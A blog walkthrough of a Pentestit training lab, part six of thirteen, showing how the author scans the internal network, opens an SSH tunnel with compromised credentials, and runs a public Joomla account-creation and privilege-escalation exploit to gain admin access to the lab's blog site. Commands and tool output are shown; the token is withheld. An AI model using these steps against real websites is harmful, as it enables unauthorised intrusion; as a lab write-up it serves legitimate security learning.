
In my previous post “Pentestit Lab v10 - Store Token (5/13)”, we took a step back to map the attack surface of the Store Web Application, utilized the compromised gw machine to create an SSH Tunnel to bypass access control restrictions, exploited a Blind SQL Inject via sqlmap, and found our fifth token. Today we will be pivoting into the internal network via our compromised gw machine and attacking the Blog Machine - which will include the following:
- Fingerprinting & Accessing the Blog Machine
- Elevating a Joomal Exploit for Admin Access
- Finding the Blog Token
If you need a reminder of where the Blog Machine is, or how the network is configured then I suggest you look back at the network map.
Fingerprinting & Accessing the Blog Machine:
Since we already have compromised access to the gw machine running nmap - really our initial step after the compromised should have been to fingerprint ALL of the machines on the internal network to be able to build and map out an attack plan, as well as father more information on what types of attacks/exploits we might need to utilized later in out lab.
If you already haven’t done so - go ahead and map out the internal network for both the 192.168.0.0.1/24 and 172.16.0.0/24 network.
After that has been completed - your results for the Blog Machine should be similar to mines.
Nmap scan report for 192.168.0.4
Host is up (0.0033s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 6.0p1 Debian 4+deb7u6 (protocol 2.0)
80/tcp open  http    nginx 1.2.1
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 25.85 seconds
Alright - so we see that the Blog Machine is running Nginx on TCP/80, so we can assume that there is a website running locally.
If you remember my previous post, we utilized an SSH Tunnel to be able to bypass access control restrictions in the Store - thus allowing us to see the SQL error and not a 403 Forbidden error.
So to access this website, we will be doing the same thing we did previously - we will establish an SSH Tunnel on port 8080 from 192.168.0.4 (the Blog Machine) from port 80 on 192.168.101.9 via e.lindsey’s credentials.
root@kali:~# ssh -L 8080:192.168.0.4:80 e.lindsey@192.168.101.9
e.lindsey@192.168.101.9's password:
Linux tl10-ssh 3.2.0-4-amd64 #1 SMP Debian 3.2.82-1 x86_64
Last login: Wed Jan 25 09:24:31 2017 from 10.10.216.226
Once we got that configured, let’s go ahead and set up a proxy from our localhost via port 8080 to get internal access.
Now that we have all that set up, let’s navigate to 192.168.0.4 and we should have access to the Blog.
Awesome! So we got access to the site. We can now further fingerprint the machine to gather more infomration and try to establish an attack plan.
Usually, the first thing you should be doing is going through the HTML Source Code of the page to check for any “give away” such as usernames, passwords, hidden links, etc. So let’s do just that and view the source:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <base href="http://192.168.0.4/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="GDS" />
  <meta name="description" content="Global Data Security Dev" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Home</title>
After initial review of the headers we see that the website is running Joomal which is a Content Management System for the creation and modification of digital content.
Now that we know that this is run by Joomal, we have an initial idea of what vulnerabilities or exploits we might need to utilize to compromise the site.
One thing that really caught my eye was the “Edit Profile link that led me straight to a login page.
Elevating a Joomal Exploit for Admin Access:
At this point - something clicked in my head. Just a few days before I compromised this machine I was reading a Development Update on Joomals Security and Vulnerability Fixes.
That same day I happened to stumble across a Joomla! 3.4.4 < 3.6.4 - Account Creation / Privilege Escalation Exploit while reading those updates, but wasn’t sure if the exploit would work on the running version - yet I decided to give it a shot.
First thing I did was use wget to download the exploit from GitHub.
root@kali:~/gds# wget https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/sploits/40637.zip
--2017-01-25 00:43:43--  https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/sploits/40637.zip
Resolving github.com (github.com)... 192.30.253.112, 192.30.253.113
Connecting to github.com (github.com)|192.30.253.112|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploit-database-bin-sploits/master/sploits/40637.zip [following]
--2017-01-25 00:43:44--  https://raw.githubusercontent.com/offensive-security/exploit-database-bin-sploits/master/sploits/40637.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.192.133, 151.101.128.133, 151.101.64.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.192.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6287 (6.1K) [application/zip]
Saving to: ‘40637.zip’

40637.zip           100%[===================>]   6.14K  --.-KB/s    in 0s

2017-01-25 00:43:44 (62.1 MB/s) - ‘40637.zip’ saved [6287/6287]
One the download is complete, we need to unzip the exploit.
root@kali:~/gds# ls
40637.zip   dir_enum.py            lindsey_hash  small.txt
common.txt  gds-authenticator.apk  names.txt
root@kali:~/gds# unzip 40637.zip
Archive:  40637.zip
   creating: 40637/
  inflating: 40637/filthyc0w.pht
   creating: __MACOSX/
   creating: __MACOSX/40637/
  inflating: __MACOSX/40637/._filthyc0w.pht
  inflating: 40637/joomraa.py
  inflating: __MACOSX/40637/._joomraa.py
  inflating: 40637/README.md
  inflating: __MACOSX/40637/._README.md
root@kali:~/gds# ls
40637      common.txt   gds-authenticator.apk  __MACOSX   small.txt
40637.zip  dir_enum.py  lindsey_hash           names.txt
Okay! So we have the exploit unzipped and ready to go. Our next step would be to run the exploit with specific options.
For this exploit to work, we need to choose a username, password and e-mail address to use, and point it at the URL af the Joomla website.
We don’t need to provide legitimate details so I just chose user as both the username and password, and for the email I chose user@user.com.
And if you provided your real credentials… then I suggest you rethink being a hacker!
Alright - once we know what info we will be providing, let’s go ahead and run the exploit. Don’t forget to give the exploit executable permissions first!
root@kali:~/gds# cd 40637/
root@kali:~/gds/40637# ls
filthyc0w.pht  joomraa.py  README.md
root@kali:~/gds/40637# chmod +x joomraa.py
root@kali:~/gds/40637# ./joomraa.py -u user -p password -e user@user.com http://localhost:8080

     @@@   @@@@@@    @@@@@@   @@@@@@@@@@   @@@@@@@    @@@@@@    @@@@@@   @@@
     @@@  @@@@@@@@  @@@@@@@@  @@@@@@@@@@@  @@@@@@@@  @@@@@@@@  @@@@@@@@  @@@
     @@!  @@!  @@@  @@!  @@@  @@! @@! @@!  @@!  @@@  @@!  @@@  @@!  @@@  @@!
     !@!  !@!  @!@  !@!  @!@  !@! !@! !@!  !@!  @!@  !@!  @!@  !@!  @!@  !@
     !!@  @!@  !@!  @!@  !@!  @!! !!@ @!@  @!@!!@!   @!@!@!@!  @!@!@!@!  @!@
     !!!  !@!  !!!  !@!  !!!  !@!   ! !@!  !!@!@!    !!!@!!!!  !!!@!!!!  !!!
     !!:  !!:  !!!  !!:  !!!  !!:     !!:  !!: :!!   !!:  !!!  !!:  !!!
!!:  :!:  :!:  !:!  :!:  !:!  :!:     :!:  :!:  !:!  :!:  !:!  :!:  !:!  :!:
::: : ::  ::::: ::  ::::: ::  :::     ::   ::   :::  ::   :::  ::   :::   ::
 : :::     : :  :    : :  :    :      :     :   : :   :   : :   :   : :  :::

[-] Getting token
[-] Creating user account
[-] Getting token for admin login
[-] Logging in to admin
[+] Admin Login Success!
[+] Getting media options
[+] Setting media options
[*] Uploading exploit.pht
[*] Uploading exploit to: http://localhost:8080/images/RKPVOLS3V6.pht
[!] Failed to upload file!
[*] FAILURE
The first thing you may notice after running the exploit is a FAILURE message - but don’t panic! This doesn’t mean that the exploit failed in a whole, but just the Remote Shell exploit portion failed.
If you look just a little way up the log, you will see that “Admin Login Success!. Meaning, that the credentials we provided were successfully created and accessed.
So, let’ go back to the Edit Profile page and login with user:user - and we should have access.

Awesome, so it seems we have administrative access to the Blog - we can tell by the Administrator link that showed up at the top of the page right after we logged in.
Finding the Blog Token:
Since we now have administrative access to the Blog site, let’s follow the Administrator link and see what we can access.

When prompted for the login just enter user:user - or anything you might have entered if that’s the case.

Right! We got access to the Control Panel and have compromised the Blog Site!
Look around the Control Panel to see if you can find the token! Hint: It might be in the Content Section.
Token (6/13):
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the Blog via the SSH Tunneling and Joomal Exploit to get the token!
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (7/13) - The Captcha Token!
Leave a Comment